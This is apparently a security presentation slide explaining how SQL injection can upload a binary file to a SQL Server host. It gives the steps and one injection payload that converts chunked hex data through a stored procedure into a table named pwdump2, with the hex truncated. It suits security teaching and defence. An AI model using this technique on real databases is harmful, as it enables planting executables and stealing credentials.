 Example of SQL injection file uploading The whole set of queries is lengthy  You first need to inject a stored procedure to convert hex to binary remotely You then need to inject the binary as hex in 4000 byte chunks ' declare @hex varchar(8000), @bin varchar(8000) select @hex = '4d5a900003000…   8000 hex chars   …0000000000000000000' exec master..sp_hex2bin @hex, @bin output ; insert master..pwdump2 select @bin -- Finally you concatenate the binaries and dump the file to disk. 